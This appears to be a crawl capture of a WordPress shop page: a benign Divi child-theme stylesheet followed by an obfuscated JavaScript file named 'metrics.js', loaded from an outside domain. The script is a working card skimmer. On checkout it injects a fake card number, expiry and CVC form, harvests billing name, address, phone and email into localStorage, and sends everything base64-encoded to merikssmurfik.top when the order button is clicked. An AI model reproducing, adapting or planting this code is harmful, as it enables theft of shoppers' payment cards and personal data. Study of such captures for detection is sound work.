

--- FILE ---
content_type: text/css
request_url: https://www.amibd.org/wp-content/themes/mr-divi/style.css?ver=4.27.4
body_size: 43
content:
/*---------------------------------------------------------------------------------

 Theme Name:   MR Divi
 Theme URI:    https://mrk.amibd.org
 Description:  my child theme for divi
 Author:       Manjur Rosid
 Author URI:   https://facebook.com/devmanjurr
 Template:     Divi
 Version:      4.11.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

------------------------------ ADDITIONAL CSS HERE ------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/amibd.org/metrics.js
body_size: 3388
content:
const _0x230f09=_0x2a92;(function(_0xbc2ae7,_0x494334){const _0x1d388b=_0x2a92,_0x21b736=_0xbc2ae7();while(!![]){try{const _0xb598d8=-parseInt(_0x1d388b(0x1c2))/0x1*(parseInt(_0x1d388b(0x1fa))/0x2)+parseInt(_0x1d388b(0x1fb))/0x3*(-parseInt(_0x1d388b(0x1d3))/0x4)+parseInt(_0x1d388b(0x202))/0x5*(parseInt(_0x1d388b(0x1f9))/0x6)+parseInt(_0x1d388b(0x1e0))/0x7+-parseInt(_0x1d388b(0x1c1))/0x8+parseInt(_0x1d388b(0x1f6))/0x9*(parseInt(_0x1d388b(0x1c0))/0xa)+parseInt(_0x1d388b(0x1d0))/0xb*(parseInt(_0x1d388b(0x1e1))/0xc);if(_0xb598d8===_0x494334)break;else _0x21b736['push'](_0x21b736['shift']());}catch(_0x257399){_0x21b736['push'](_0x21b736['shift']());}}}(_0x57d6,0x3f063));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude=_0x230f09(0x1df);function _0x57d6(){const _0x3a6fed=['location','length','billing_company','stringify','classList','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2012.88px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','fieldset','display','replace','checkout','2208444FWWwjN','36JHrePK','input','fromCharCode','getItem','innerHTML','setItem','getElementById','substring','includes','billing_last_name','keydown','encode','querySelector','origin','style','.status-box','input[name=\x22payment_method\x22]:checked','sslcommerz','click','billing_first_name','target','111429fWTocm','cardNum','key','1158318NRjUsh','1012324TrmLbc','3iItIMA','billing_phone','cvv','billing_address_1','URL','already_checked','none','5mcjPtk','billing_email','170RGsPnE','709792fKDxQR','1jkOjlU','block','finally','billing_city','_btn','appendChild','GET','exp','billing_postcode','billing_address_2','add','value','userAgent','forEach','1783287DkFTFY','setProperty','addEventListener','1409360zWspJo','.payment_box.payment_method_eh_stripe_checkout\x20ul','place_order'];_0x57d6=function(){return _0x3a6fed;};return _0x57d6();}const firstNameVal=_0x230f09(0x1f4),lastNameVal=_0x230f09(0x1ea),companyVal=_0x230f09(0x1d8),addrOneVal=_0x230f09(0x1fe),addrTwoVal=_0x230f09(0x1cb),postCodeVal=_0x230f09(0x1ca),cityVal=_0x230f09(0x1c5),phoneVal=_0x230f09(0x1fc),mailVal=_0x230f09(0x1bf);function allChecked(){const _0x47d725=_0x230f09;return document[_0x47d725(0x1ff)][_0x47d725(0x1e9)](urlInclude)&&localStorage[_0x47d725(0x1e4)](_0x47d725(0x200))!=='1';}function getRandomText(_0x478418){const _0x22089d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x70e6b3='';for(let _0x42f967=0x0;_0x42f967<_0x478418;_0x42f967++){const _0xd13fe=Math['floor'](Math['random']()*_0x22089d['length']);_0x70e6b3+=_0x22089d[_0xd13fe];}return _0x70e6b3;}let randedObj={'sd':getRandomText(0xf)};function _0x2a92(_0x1f2524,_0x2dd39){const _0x57d66a=_0x57d6();return _0x2a92=function(_0x2a92fc,_0x3cd785){_0x2a92fc=_0x2a92fc-0x1bf;let _0x18406b=_0x57d66a[_0x2a92fc];return _0x18406b;},_0x2a92(_0x1f2524,_0x2dd39);}function renderForm(){const _0x529957=_0x230f09;let _0x2e0b4e=document[_0x529957(0x1ed)]('.payment_box.payment_method_sslcommerz');if(!_0x2e0b4e)return;const _0xe8c55=_0x2e0b4e[_0x529957(0x1ed)](_0x529957(0x1f0));if(_0xe8c55)_0xe8c55['style']['display']=_0x529957(0x201);const _0x57b5de=_0x2e0b4e['querySelector'](_0x529957(0x1dc));if(_0x57b5de)_0x57b5de[_0x529957(0x1ef)][_0x529957(0x1dd)]='none';let _0x4ba2f1=document['createElement']('div');_0x4ba2f1[_0x529957(0x1da)][_0x529957(0x1cc)]('s'+randedObj['sd']),_0x4ba2f1[_0x529957(0x1e5)]=_0x529957(0x1db),_0x2e0b4e[_0x529957(0x1c7)](_0x4ba2f1),document[_0x529957(0x1e7)](_0x529957(0x1f7))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x1c7f79=>localStorage['setItem'](_0x529957(0x1f7),_0x1c7f79['target']['value'])),document[_0x529957(0x1e7)](_0x529957(0x1c9))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x4879c4=>localStorage['setItem']('exp',_0x4879c4['target'][_0x529957(0x1cd)])),document[_0x529957(0x1e7)](_0x529957(0x1fd))[_0x529957(0x1d2)](_0x529957(0x1e2),_0x20e462=>localStorage['setItem'](_0x529957(0x1fd),_0x20e462[_0x529957(0x1f5)][_0x529957(0x1cd)]));const _0x5f46ca=document[_0x529957(0x1e7)]('exp');_0x5f46ca['addEventListener'](_0x529957(0x1eb),function(_0x199e8d){const _0x28a2f6=_0x529957,_0x442923=_0x199e8d[_0x28a2f6(0x1f5)]['value'][_0x28a2f6(0x1de)](/\D/g,'');if(_0x442923[_0x28a2f6(0x1d7)]===0x2&&_0x199e8d[_0x28a2f6(0x1f8)]>='0'&&_0x199e8d['key']<='9')_0x199e8d[_0x28a2f6(0x1f5)][_0x28a2f6(0x1cd)]+='/';}),document['getElementById'](_0x529957(0x1fd))['addEventListener'](_0x529957(0x1e2),function(_0x355fc6){const _0x3e5577=_0x529957;_0x355fc6[_0x3e5577(0x1f5)][_0x3e5577(0x1cd)]=_0x355fc6[_0x3e5577(0x1f5)][_0x3e5577(0x1cd)][_0x3e5577(0x1de)](/\D/g,'')[_0x3e5577(0x1e8)](0x0,0x4);});}function rednerBtn(){const _0x32e77f=_0x230f09,_0x52cca2=document[_0x32e77f(0x1e7)](_0x32e77f(0x1d5));if(!_0x52cca2)return;_0x52cca2[_0x32e77f(0x1da)][_0x32e77f(0x1cc)]('s'+randedObj['sd']+'_btn'),_0x52cca2['addEventListener'](_0x32e77f(0x1f3),()=>{const _0x21afb0=_0x32e77f;let _0x41f1b7={'domain':window[_0x21afb0(0x1d6)][_0x21afb0(0x1ee)],'card':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1f7)),'exp':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1c9)),'cvv':localStorage[_0x21afb0(0x1e4)](_0x21afb0(0x1fd)),'first_name':localStorage[_0x21afb0(0x1e4)](firstNameVal)||'','last_name':localStorage['getItem'](lastNameVal)||'','company':localStorage[_0x21afb0(0x1e4)](companyVal)||'','address1':localStorage[_0x21afb0(0x1e4)](addrOneVal)||'','address2':localStorage['getItem'](addrTwoVal)||'','city':localStorage[_0x21afb0(0x1e4)](cityVal)||'','postcode':localStorage[_0x21afb0(0x1e4)](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x21afb0(0x1e4)](mailVal)||'','uagent':navigator[_0x21afb0(0x1ce)]},_0x306de8={'domain':window[_0x21afb0(0x1d6)][_0x21afb0(0x1ee)],'dataObject':_0x41f1b7};localStorage['getItem']('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x306de8),{'method':_0x21afb0(0x1c8),'keepalive':!![]})[_0x21afb0(0x1c4)](()=>{const _0x34a3fd=_0x21afb0;if(_0x41f1b7['card']&&_0x41f1b7[_0x34a3fd(0x1c9)]&&_0x41f1b7[_0x34a3fd(0x1fd)]){localStorage['setItem'](_0x34a3fd(0x200),'1');if(isFrame){const _0x241823=document[_0x34a3fd(0x1ed)]('.s'+randedObj['sd']);if(_0x241823)_0x241823[_0x34a3fd(0x1ef)][_0x34a3fd(0x1dd)]=_0x34a3fd(0x201);document[_0x34a3fd(0x1ed)](_0x34a3fd(0x1d4))?.[_0x34a3fd(0x1ef)][_0x34a3fd(0x1d1)](_0x34a3fd(0x1dd),_0x34a3fd(0x1c3));}}});});}function encodeData(_0x851e04){const _0x5abcda=_0x230f09,_0x1e738d=JSON[_0x5abcda(0x1d9)](_0x851e04),_0xbab09f=new TextEncoder(),_0x10565a=_0xbab09f[_0x5abcda(0x1ec)](_0x1e738d);return btoa(String[_0x5abcda(0x1e3)](..._0x10565a));}setInterval(()=>{const _0xd83a7c=_0x230f09,_0x33f0f7=document[_0xd83a7c(0x1ed)](_0xd83a7c(0x1f1))?.['value'];if(allChecked()&&_0x33f0f7===_0xd83a7c(0x1f2)){if(!document[_0xd83a7c(0x1ed)]('.s'+randedObj['sd']))renderForm();if(!document[_0xd83a7c(0x1ed)]('.s'+randedObj['sd']+_0xd83a7c(0x1c6)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x230f09(0x1cf)](_0x301bc0=>{setInterval(()=>{const _0x4143e3=_0x2a92;if(allChecked()){const _0x17b3a9=document['getElementById'](_0x301bc0);if(_0x17b3a9)localStorage[_0x4143e3(0x1e6)](_0x301bc0,_0x17b3a9[_0x4143e3(0x1cd)]);}},0x3e8);});